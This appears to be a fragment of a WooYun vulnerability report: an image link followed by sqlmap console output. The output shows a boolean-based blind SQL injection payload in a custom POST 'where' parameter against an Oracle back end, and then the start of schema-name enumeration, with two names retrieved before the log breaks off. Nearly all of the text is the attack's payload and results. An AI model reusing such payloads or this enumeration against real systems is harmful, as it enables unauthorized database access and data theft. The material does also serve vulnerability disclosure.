 [19:57:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: random=0.2822639048099518&table=P019&data=pmtp&pageSize=200&icon=pm
v3&label=pmtp,pmv1&where=PMKY='APPLICAT' AND PMCD='detail'  AND 2377=2377&only=N

---
[19:57:56] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:57:56] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:57:56] [INFO] fetching database (schema) names
[19:57:56] [INFO] fetching number of databases
[19:57:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:57:56] [INFO] retrieved: 23
[19:58:18] [INFO] retrieved: APEX_030200
[20:01:23] [INFO] retrieved: APPQOSSYS
[20:04:36] [INFO] retrieved:
www.wooyun.org